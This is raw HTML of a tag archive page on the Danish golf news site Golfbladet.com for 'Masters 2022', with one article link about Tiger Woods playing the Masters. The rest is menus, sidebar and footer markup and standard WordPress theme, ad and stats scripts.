                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Masters 2022</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Masters 2022</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/tiger-spiller-masters/"  rel="bookmark" class="td-image-wrap " title="Tiger spiller Masters!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiger spiller Masters!" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/04/Couples-Woods-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tiger-spiller-masters/"  rel="bookmark" title="Tiger spiller Masters!">Tiger spiller Masters!</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T19:31:03+02:00" >6. april 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "6097";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2033";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3289</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">358</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6972ac1a5b480
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"arch_tag\":\"masters-2022\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
